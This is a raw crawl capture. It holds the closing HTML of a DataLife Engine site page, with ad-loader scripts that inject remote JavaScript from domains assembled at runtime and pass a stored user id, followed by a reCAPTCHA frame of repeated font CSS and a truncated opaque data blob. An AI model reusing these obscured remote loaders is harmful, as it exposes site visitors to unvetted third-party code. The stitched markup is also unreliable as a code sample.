        try { ud = localStorage.getItem('ea4d54c470_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea4d54c470_domain + '/' + ea4d54c470_path + '/' + ea4d54c470_file + '.js?23486&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea4d54c470_cnt += 1;
      if (ea4d54c470_cnt >= 60) {
        clearInterval(ea4d54c470_interval);
      }
    }
  }, 500);
</script>
<ins class="7236739a" data-key="f1f855868526ec6d6e416992936017e9"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script type='text/javascript' data-cfasync='false'>
  let ee9fb7d2c8_cnt = 0;
  let ee9fb7d2c8_interval = setInterval(function(){
    if (typeof ee9fb7d2c8_country !== 'undefined') {
      clearInterval(ee9fb7d2c8_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ee9fb7d2c8_domain + '/' + ee9fb7d2c8_path + '/' + ee9fb7d2c8_file + '8.js?30028&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ee9fb7d2c8_cnt += 1;
      if (ee9fb7d2c8_cnt >= 60) {
        clearInterval(ee9fb7d2c8_interval);
      }
    }
  }, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dec22c49432f47a0b3f1d57695b8f656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv&co=aHR0cHM6Ly9raW5vZ28uZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7th0n8xdb0b6
body_size: 49730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JkIxoEZqhYYXoRRHvtcAgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JkIxoEZqhYYXoRRHvtcAgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JkIxoEZqhYYXoRRHvtcAgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDkcOUYMOvc8OaY8KwwpDDhnDDrD4pWh8ewr/Cl8K/GsKLw4zCi8KOEk4Rck1VNMO5d0jDlsOIAH7Ck2UDRMKIwpXDnMOFw65ta8K4A8K+wosOw7wwdTTCqsOOw4DCnMK8SCAdw7olw7TChcKUTsKOJcOlT8K/IsKbE0IQwrUUYWY3NgrCikxBw6jDtylwwotzGx50csOOPsKKwqIhC8KYFBE3wqU1YcOnw4M1ZsOWw71Rw48SPD7Dp8Osw5ZlP8Kcw7RvTcOdRSXCk3XCjnPClA/[base64]/DnlVHW8Kzw5nDiMOfBcK4w7V1G0ErHcO/wp/CkT7DpD7CtMOCeUNEwo4NwpZaTcKsegHCiMOOw77CuwHCp0pyw5nDjknDgSTCgRVAwrHDr8OowpwGw6kFWMKIKGrCicKQAMOhwp7DqQkQwo3DsMKBARMcRMOhH2YNQMOIZXXDl8Kuw4vDrGtCDwoOw6fCusOZw4RewonDnlrCljh/w7zChRlQwrg0ZiUlZm/Ck8K/w6jClcKuw7ITHDHCpxRAwolhBMKhc8K1wrfCqhQFeSrCi27Dv2cJw6kIw6PDqCtCYntRPcKKw4pMw4ZSwrIYw7DDhyDCrSvCrMKKwq/DjDg/ZsK3wqvDjxkpfMO7w47Dk8KHw6vDolTCgVNUcsOlFcKnAMKbw4fDn8KkHxl4wofCpsO/[base64]/CiGIvB1/[base64]/CsGzDpFBJX8KUw5Yxwq0HLX7DnsOEfkrDikpPecKcDC/DnFDCnlPDoiZfEcKTLsKOw5vDmsKywp/CvcO/cMOVw5nCpHXDp1HDlwdQwpRcw6Q8wrl3JcKvw6HDtMOcBcOrwoPCi3PDuMKeRsOzwqbCvMOfw7XCrMKhw49Jwr4kw4VJGiXCogjDm0IQZ8K9ZMKwV8KJw5/Dti9Ow5RzQzrCgSoxw5NBIBXDgcKZwqzDjMK2wqnDtxVrw5zCucOhKMOow6xPw7VgbsKcw75JFsKRw5nDn1TCm8K/w5DCnB4sM8OOwq1lIRrDtcK/NWrDqsO9BVlaUT/[base64]/CocKmwqQ1ecOkURzDisKEaVHDrVpIf8K6BMODwo/DmsOAXcKAK8OoLHp1wqTCtcKowoDCs8KufTrCpMOWw6hoY8K3w6vDqsOow7RpCFHDksKaClMOWRbDvsO8w5HCiMKCcUg1KcOQFcOXw4I4wr8ZOlXDtcOpwqciwpTCl2rDuHLCrsKXE8KTPEAjRMKDwqV3wp/[base64]/wqNow6w4VMOmwod3blnCujZww5MBbcOHV1/ClQbCgBLCpFlCL8KQOMKhYMODHMO2U8O9w5wLClV4Fy3CjcOISgzDvMKAw6XDtjvCk8OEw4pafC/Dh0LCnFtRwqEqXsKKa8OJwpNPeXcyEsOnwqh4D8KQezHDkA/DnDceCD84bMKSwrdeUsKXwoNlwp5Hw57DuXJZwo51WDXDssODW8O4OS3DiTpKAGXDlWPCqsOzecOvHQAEc03Ds8OEwqfDjynDhAgxwrrDoCrDjcKwwrXDkMOYNcOPw53Du8KlTARuMcKuwoPDukNow7PDvUPDrMK0dF7Ds3BxfEkNw6/Cmn7CpcK/wpzDtGBUwo8nwoopwoUyNmPDuA/ChcK8w4TDqcKzbsO1WkBEZzfDicK5FErDkWsRw5jCtStiwossXWQ7RgVdw6PCr8K0fSMewrvCtH58w6gJwrXCtMO9VnHDmsOvwqDCpVbDvyNYw4fCjMKVK8KTwrfCnsKJw6NMwpgNGcOXPcOdO8OPw57DgsK0w4XCmxDCrgHDvcO1UsKQwq3CqMKJcsOOwr8/SAXDhEjDujsOwpLCujpUwq/DgsO0BMOTJMONFwHDq0/Cj8O/NsOwwpRtw7rCsMKbw4zDhQ0rBsOqLUbCnVLCs0bCu3HDpH8+wp8eG8Kqw6PDh8K0w7lOTWHCgnl6H3PDjcOZXcKSIglDwpEkcsO+acOvwq3CicOrKh7DlsK8wqfDggJZwpPCmcOFOsOcWMOkJB7DsMKua8O/[base64]/DnsKew6fClmXCg8OkTzBiwq/DgD91P8KEwrPDosOgdsO2HsOawpnDt0gDGnfDkTjDnMOdwqfDjljCk8OXOzDCnMKfw7U/WHnCmGLDpx7DoTfCmCk2w4XDj2QfTB8DcMKdYzY0AC7CsMKMYXZVWMO